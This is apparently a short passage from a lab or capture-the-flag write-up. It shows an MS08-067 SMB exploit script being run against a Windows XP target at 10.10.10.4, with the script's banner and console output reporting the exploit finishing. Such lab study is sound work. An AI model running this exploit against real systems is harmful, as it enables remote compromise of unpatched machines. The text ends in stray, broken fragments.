 "ms08-067.py"
$ python ms08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
KA
BY OFFENSIVE